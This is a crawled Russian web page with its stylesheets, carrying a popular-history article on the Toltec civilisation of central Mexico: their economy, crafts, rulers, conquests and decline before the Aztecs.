

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/tolteki
body_size: 6972
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Тольтеки</title>
  <meta name="description" content="Тольтеки">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" type="text/css" media="screen and (min-device-width:800px)">
  <link rel="stylesheet" href="/wp-content/themes/mystik/mobile.css" media="screen and (max-device-width:799px)">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="fon">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/head.gif"></a>
    </header>
    <div class="main">
      <div class="top_rek">
        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="auto"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <div class="left">
        <h2>Древние цивилизации</h2>
        <ul>
          <li>
            <a href="/istoriya-drevnix-civilizacij">История древних цивилизаций</a>
          </li>
          <li>
            <a href="/religiya-mifologiya-drevnix-civilizacij" alt="Религия, мифология, философия древних цивилизаций">Религия, мифы, философия</a>
          </li>
          <li>
            <a href="/category/civil/drugie">Популярные статьи</a>
          </li>
        </ul>
        <h2><a href="/category/tajny">Тайны истории</a></h2>
        <ul>
          <li>
            <a href="/category/tajny/nostradamus">История Титаника</a>
          </li>
          <li>
            <a href="/category/tajny/tunguska">Тунгусский метеорит</a>
          </li>
          <li>
            <a href="/books/sekretnye-texnologii/g_1.php?number=1" title="Секретные технологии, Новый мировой порядок и НЛО">Секретные технологии</a>
          </li>
          <li>
            <a href="/books/tajna-antarktidy/g_1.php?number=1" title="Зловещие тайны Антарктиды. Свастика во льдах">Зловещие тайны Антарктиды</a>
          </li>
          <li>
            <a href="/books/proekt-rossia1/g_1.php?number=1" title="Проект Россия">Проект Россия</a>, <a href="/books/proekt-rossia4/g_1.php?number=1">Россия-4</a>
          </li>
          <li>
            <a href="/books/okultnye-vojny/g_1.php?number=1" title="Оккультные войны НКВД и СС">Оккультные войны НКВД и СС</a>
          </li>
          <li>
            <a href="/books/znanie/znanie_1.php?number=1" title="Серия Знание - Знак вопроса">Серия Знание - Знак вопроса</a>
          </li>
        </ul>
        <h2>Факты или мифы?</h2>
        <ul>
          <li>
            <a href="/category/katostrof">Всемирная катастрофа</a>
          </li>
          <li>
            <a href="/category/civil/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/category/tajny/obovsem">Мистические истории</a>
          </li>
          <li>
            <a href="/category/relikt">Реликты и аномалии</a>
          </li>
          <li>
            <a href="/category/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Природные катастрофы</h2>
        <ul>
          <li>
            <a href="/vulkany">Извержения вулканов</a>
          </li>
          <li>
            <a href="/navodneniya">Наводнения</a>
          </li>
          <li>
            <a href="/osadki">Атмосферные осадки</a>
          </li>
          <li>
            <a href="/tajfun">Тайфуны</a> <a href="/tornado">Торнадо</a>
          </li>
          <li>
            Ураганы <a href="/ciklony">Циклоны</a>
          </li>
          <li>
            <a href="/epidemii">Эпидемии</a>
          </li>
          <li>
            <a href="/golod">Голод и засухи</a>
          </li>
          <li>
            <a href="/laviny">Лавины и оползни</a>
          </li>
          <li>
            <a href="/buri">Ледяные и снежные бури</a>
          </li>
        </ul>
        <h2><a href="/category/nlo">НЛО</a></h2>
        <ul>
          <li class="cat-item cat-item-12">
            <a href="/category/nlo/teorii" title="теории о возникновении и сущности НЛО">Теории происхождения НЛО</a>
          </li>
          <li class="cat-item cat-item-13">
            <a href="/category/nlo/muxiko" title="Розуэлл, штат Нью-Мексико, 1947 год. Авария инопланетного судна. Погибшие инопланетяне.">Розуэлльский инцидент</a>
          </li>
          <li class="cat-item cat-item-21">
            <a href="/category/nlo/kontakty" title="Показать все записи Контакты с НЛО и контактеры">Контакты с НЛО и контактеры</a>
          </li>
          <li class="cat-item cat-item-32">
            <a href="/category/nlo/istoriya" title="Показать все записи НЛО вчера и сегодня">НЛО вчера и сегодня</a>
          </li>
          <li class="cat-item cat-item-79">
            <a href="/category/nlo/bogi-inoplanetyane" title="Показать все записи Боги и инопланетяне">Боги и инопланетяне</a>
          </li>
          <li>
            <a href="/books/paralelnyj-mir/g_1.php?number=1" title="Паралельный мир">Паралельный мир</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/category/kosmogoniya">Планетарная космогония</a>
          </li>
          <li>
            <a href="/category/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/category/minojcev">Рождение и эволюция Вселенной</a>
          </li>
          <li>
            <a href="/category/yavleniya" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
          <li>
            <a href="/category/zemlya">Планета Земля</a>
          </li>
        </ul>
        <h2>Глубины сознания</h2>
        <ul>
          <li>
            <a href="/category/vanga">Прорицательница Ванга</a>
          </li>
          <li>
            <a href="/category/prorochestva">Пророки и пресказания</a>
          </li>
          <li>
            <a href="/books/propaganda/g_1.php?number=1">Как действует реклама</a>
          </li>
          <li>
            <a href="/psixologiya-statya">Сила мысли</a>
          </li>
        </ul>
        <h2>Обо всем понемногу</h2>
        <ul>
          <li>
            <a href="/category/kreshhenie-rusi">Крещение Руси</a>
          </li>
          <li>
            <a href="/category/massony">Массоны</a>
          </li>
          <li>
            <a href="/category/interesnoe">Это интересно</a>
          </li>
        </ul>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3110844625"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <div id="content">
        <article class="post" id="post-1335">
          <h1><a href="/tolteki" rel="bookmark" title="Постоянная ссылка: Тольтеки">Тольтеки</a></h1>
          <p>Мезоамерика в постклассическую эпоху.</p>
          <p>Первые следы пребывания тольтеков в долине Мехико относятся к IX в. н.э. Возможно, что новые пришельцы появились из областей,расположенных к югу и востоку от долины (современные мексиканские штаты Морелос и Пуэбла). На новом месте тольтеки встретили разрозненные племена и находящиеся в состоянии глубокого упадка отдельные городские центры, оставшиеся от прежней теотиуаканской культуры. Подчинив местные племена, тольтеки смогли создать вторую после теотиуаканской крупную цивилизацию в Центральной Мексике.<span id="more-1335"></span></p>
          <p>Основу экономики тольтеков, как и их предшественников, составляло земледелие. Они сеяли кукурузу и хлопок, разводили бобы, перец и другие известные в Мексике сельскохозяйственные растения. У тольтеков существовала разветвленная сеть оросительных каналов и чинамп, что позволяло им получать довольно высокие урожаи.</p>
          <p>Определенную роль в тольтекской экономике играли ремесло и торговля. Тольтеки были искусными строителями и плотниками. Они строили свои дома и дворцы из камней, скреплявшихся известковым раствором, возводили великолепные храмы, создавали сложную ирригационную систему.</p>
          <p>Высокого уровня достигли керамическое производство и ткачество. Из хлопка тольтекские мастера изготовляли пряжу и выделывали ткани – от тонкого полотна до таких плотных, как бархат.</p>
          <p>На рубеже I/II тыс. н.э. в Мезоамерику проникает металлургия меди и бронзы. Традиция называет первыми металлургами Мексики тольтеков. Но в Толлане (современный город Тула в мексиканском штате Идальго) – столице тольтеков – металл не встречен. Зато он найден в одновременных тольтекских слоях Монте Альбана в Оахаке. Основным материалом, который использовали металлурги, служила самородная медь. Из нее изготавливали многие предметы утилитарного назначения и украшения. Приметили технику ложной филиграни с характерным мотивом спиральных завитков из толстых нитей. Крупнейшие в Мезоамерике очаги металлургии, относящиеся к концу I тысячелетия н.э. были расположены к югу от долины Мехико и на территории некоторых современных западных штатов Мексики. Помимо меди широко применялось и золото. Подавляющее большинство металлических предметов составляли украшения.</p>
          <p>Применение металла в хозяйственной деятельности почти не имело места. Если в Старом Свете развитие земледелия было неотделимо от прогресса ремесла, то в Америке применение новых орудий и материалов в сельском хозяйстве было ограничено (культивировавшиеся здесь виды требовали контакта человека с каждым отдельным растением) и повышение производительности труда обеспечивалось главным образом выведением все более урожайных разновидностей и сортов. Это не только замедлило становление новой отрасли хозяйства, но и сузило базу развития ремесла.</p>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="1944042620"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Об истории толтеков, об их общественном строе и политической организации известно немного. В IX в. н.э., проникнув в долину Мехико, толтеки основали город Толлан, ставший их столицей. К этому же времена традиция относит и избрание первого правителя. Известны девять правителей толтеков: Чалчиутланецин, Иштлилкуэчаауак, Уэцин, Тотенеу, Накошок, Митл-Тлакомиуа, царица Шиуикеницин, Истаккалцин, Топилицин. Характер власти толтекских правителей вряд ли первоначально существенно отличался от власти племенного вождя – предводителя военной экспансии. Однако, по мере расширения границ тольтекского влияния и усложнения системы земледелия в долине Мехико, функции правителя становятся более разнообразными. Вводится твердая религиозная и обрядовая система, включая календарь, складываются основные формы культовой архитектуры, учреждаются ритуальные игры в мяч. Создание каналов и «чинампы» требовали сущетсвенной консолидации общественных усилий. Это вело к усилению центральной власти.</p>
          <p>Высокое положение в тольтекском обществе занимало жречество. Косвенным подтверждением роли, которую жрецы играли у тольтеков, служит упоминание в хронике Иштлилшочитла жреца-астролога Уэмака, бывшего предводителем толтеков при основании их столицы и оставившего им книгу событий и пророчеств.</p>
          <p>Тольтекские правители вели активную внешнюю политику, расширяя подвластную им территорию. В конце X в. н.э. они вторглись на территорию майя и на несколько веков установили свое господство над Юкатаном (Чичен-Ица). Судя по хронике того же Иштлилшочитла, особенно активный период толтекских завоеваний приходится на время правления шестого (Митл-Тлакомиу) и восьмого (Истаккалцин) правителей толтеков. Тогда же происходит усиление культа бога войны Уицилопочтли.</p>
          <p>Принцип поглощения покоренных городов государством-победителем в те времена отсутствовал. Потерпевшие поражения города сохраняли местную автономию. Они лишь платили ежегодную дань, а их вожди должны были делать официальные визиты победителю, подтверждая этим свою зависимость.</p>
          <p>Дальнейшее развитие тольтекской цивилилзации, возможно, привело бы к более прочному территориальному образованию, однако оно было прервано новой волной воинственных варварских племен, нагрянувших в долину Мехико с севера. К концу XII в. тольтеки были вытеснены пришельцами. После этого долина Мехико на много лет становится широкими воротами, через которые вглубь Мезоамерики проникали варварские племена. Уцелевшие земледельцы с древними культурными традициями постепенно смешались с полудикими охотниками-чичимеками. Этот причудливый сплав культурных традиций и этнических групп послужил той основой, на которой впоследствии возникло могущественное ацтекское государство.</p>
          <p></p>
        </article><cite>Рубрика: <a href="/category/civil" title="Показать все записи в Древние цивилизации - история" rel="category tag">Древние цивилизации - история</a></cite>
        <div class="np1">
          Назад« <a href="/civilizaciya-majya">Цивилизация майя (Древнее царство)</a>
        </div>
        <div class="np2">
          Вперед »<a href="/civilizaciya-actekov">Цивилизация ацтеков</a>
        </div>
      </div>
      <div class="right">
        <script type="text/javascript">
        teasernet_blockid = 699859;
        teasernet_padid = 281298;
        </script> 
        <script type="text/javascript" src="https://vwcsl.com/08d7/64/4278ae2af/e.js"></script>
      </div>
    </div>
    <footer>
      <div class="verx">
        <a href="/tolteki#top">НАВЕРХ!</a>
      </div>
<noscript></noscript> <img src="http://top100-images.rambler.ru/top100/w1.gif" alt="Rambler's Top100" width="88" height="31" border="0"> <img src="/wp-content/themes/mystik/images/banner10.jpg" alt="Open Directory Project at dmoz.org" width="88" height="31" border="1"> <noscript>
      <div style="position:absolute;left:-10000px;"></div>
</noscript>
<br>
      All rights reserved © 2009 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mysterylife.ru/wp-content/themes/mystik/style.css
body_size: 547
content:
@charset "utf-8";body{margin:0;padding:0;font-family:Verdana;font-size:1.1em;color:#333}a{color:#000}p{text-align:justify}h1,h2,h3,h4,h6{font-family:Bookman Old Style;display:block;text-transform:uppercase;clear:both}h1 a,h3 a{color:#c00}header h1{padding:0;margin:0;text-align:center;background-color:none}h2{text-align:center;background:linear-gradient(to top,#c00 0,red 100%);color:#fff;padding:5px;margin:5px 0}h2 a{color:#fff;text-decoration:none}ul{display:block;list-style-type:none;padding:0;margin:0}li{clear:both;margin-bottom:15px;overflow:auto;font-family:Helvetica,serif}li img{float:left;margin-right:10px}nav ul{background-color:#edeeef;margin:0;padding:10px}nav li{font-family:Verdana}.container{max-width:1400px;margin:0 auto}header{width:auto;max-height:300px;min-height:60px;overflow:hidden}.container>main{display:flex;flex-wrap:wrap;justify-content:flex-start}#content,aside,nav{padding:5px;margin:0 auto}main>nav{flex:1 1 20vw;max-width:300px;min-width:280px}main>#content{flex:1 1 30vw;max-width:780px;min-width:300px}article{margin-bottom:50px;overflow:hidden}article img{float:left;margin-right:8px;max-width:100%}.post img{object-fit:cover;width:250px;height:240px}main>aside{flex:1 1 20vw;max-width:300px;min-width:260px}.anons h1{text-align:center}.anons{padding-bottom:10px;border-bottom:3px solid #ccc;font-family:Helvetica;text-align:center}.recaside{max-height:600px;max-width:300px;background-image:url(images/fon2.svg)}footer{text-align:center;padding:15px;background-color:#ccc}.wp-pagenavi{margin:15px 20px;display:block}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:2px solid #efeeee;padding:4px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}ol{list-style-position:inside;font-size:1em;margin:0;padding:10px}dt{margin-top:20px;margin-bottom:7px;color:#930;font-size:1.1em}blockquote{padding:7px;background-color:#ccc}.rigveda{font-size:1em;margin:10px}.st1{font-size:.9em;text-align:left}.st6{background-color:#ccc}table{width:100%;border-collapse:collapse;font-size:0..9em}td{border:1px solid #666;padding:5px}.vertical{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.nav2{width:260px;margin:5px auto;font-size:1.2em;font-weight:bolder}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mysterylife.ru/wp-content/themes/mystik/mobile.css
body_size: 459
content:
@charset "utf-8";body{margin:0;padding:0;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:.9em}.fon{padding:7px;width:auto;background-color:#fff}footer,header,main{display:block;width:auto}img{max-width:320px;border:0}header{height:160px}h1,h2,h3,h4,h6{display:block;margin:5px}h1,h1 a:active,h1 a:link,h1 a:visited{font-weight:lighter;color:#333}h2,h2 a:active,h2 a:link,h2 a:visited{text-align:center;font-weight:lighter;background-color:#f33a29;margin:0 0 5px 0;color:#fff;text-decoration:none}h3{text-transform:uppercase;font-weight:400}a{color:#096}a:hover{color:#666}nav li a{color:#000}.red{display:block;background-color:#c00;padding:2px}ul{display:block;list-style-type:none;padding-left:10px}li{clear:both;font-size:.9em;margin-bottom:12px;text-align:left}li a{font-size:1.1em;color:#f33a29}li img{float:left;margin-right:5px;margin-bottom:10px}.stroka li{line-height:150%;display:inline;margin-right:20px}.sub li{margin-left:25px;list-style-type:disc;font-size:.9em}.suba li{list-style-type:circle}dt{margin-bottom:10px}dd{margin-bottom:10px;font-style:italic;font-size:.9em}.priv{font-style:italic}.priv a{font-size:1.2em}.ya-share2{text-align:center}blockquote{font-size:.9em}.st1{font-size:.8em;text-align:left}.st6{background-color:#ccc}table{margin:8px auto 5px auto;width:100%;border-collapse:collapse;font-size:.9em}.tab2 td{vertical-align:top;border:0;font-size:.9em}.tab3 td{font-size:.7em;padding:5px 2px 5px 2px}.tab3{width:90%}td{border:1px solid #ccc;padding:5px}.vertical{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.navi{clear:both;padding-top:10px}.nav2{margin-top:25px}.next{text-align:right}.wp-pagenavi{text-align:center;margin-top:15px}.wp-pagenavi a,.wp-pagenavi a:active,.wp-pagenavi a:link{padding:2px 3px 2px 3px;margin:2px;text-decoration:none;color:#c33;background-color:#eaeae9;border:2px solid #ccc}.wp-pagenavi a:hover{border:2px solid #c33;background-color:#fff}.wp-pagenavi span.pages{padding:2px 3px 2px 3px;margin:1px}.wp-pagenavi span.current{padding:2px 3px 2px 3px;margin:1px;color:#c33;border:2px solid #c33}.wp-pagenavi span.extend{padding:2px 3px 2px 3px;margin:1px}footer{padding-top:15px;text-align:center}.verx{margin:10px auto 10px auto;text-align:center;width:240px;padding:10px;background-color:#ec290c;border-radius:50%}.verx a{font-size:24px;color:#fff}